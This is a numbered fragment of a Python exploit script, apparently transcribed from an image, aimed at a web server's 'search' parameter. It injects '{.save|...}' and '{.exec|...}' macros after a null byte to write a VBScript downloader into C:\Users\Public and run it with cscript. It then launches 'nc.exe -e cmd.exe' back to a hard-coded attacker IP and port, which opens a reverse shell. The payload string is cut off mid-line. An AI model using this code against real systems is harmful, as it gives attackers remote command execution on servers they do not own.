 26 def script_create():
27 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
28
29 def execute_script():
30 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
31
32 def nc_run():
33 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
34
35 ip_addr = "10.13.4.142" #local IP address
36 local_port = "1234" # Local Port number
37 vbs = "C:\Users\Public\script.vbs|-
dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStr
38 save= "save|" + vbs
39 vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
40 exe= "exec|"+vbs2
41 vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
42 exe1= "exec|"+vbs3
43 script_create()
44 execute_script()
45 nc_run()
46 except: